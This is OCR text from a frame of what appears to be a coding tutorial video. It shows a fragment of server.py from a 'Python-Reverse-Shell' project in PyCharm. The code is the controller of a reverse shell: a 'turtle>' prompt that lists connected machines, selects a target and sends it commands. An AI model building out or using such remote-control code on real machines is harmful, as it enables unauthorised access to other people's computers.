 Python-Reverse-Shell - [C:/Users/Bucky/Desktop/Python-Reverse-Shell] - ...\Multiple_Clients\server.py - PyCharm 5.0.1
File Edit View Navigate Code Refactor Run Tools VCS Window Help
Python-Reverse-Shell Multiple_Clients server.py client VCS VCS
server.py
1: Project
7: Structure
2: Favorites
Database
56
57 # Interactive prompt for sending commands remotely
58 def start_turtle():
59 while True:
60 cmd = input('turtle> ')
61 if cmd == 'list':
62 list_connections()
63 elif 'select' in cmd:
64 conn = get_target(cmd)
65 if conn is not None:
66 send_target_commands(conn)
67 else:
68 print("Command not recognized")
69
70
71 # Displays all current connections
72 def list_connections():
73 results = ''
74 for i, conn in enumerate(all_connections):
75 try:
76 conn.send(str.encode(' '))
77 conn.recv(20480)
78 except:
79 del all_connections[i]
80 del all_addresses[i]
81 continue
4: Run 6: TODO Python Console Terminal 9: Version Control Event Log
1,594 chars, 54 lines 60:1 CRLF UTF-8 Git: master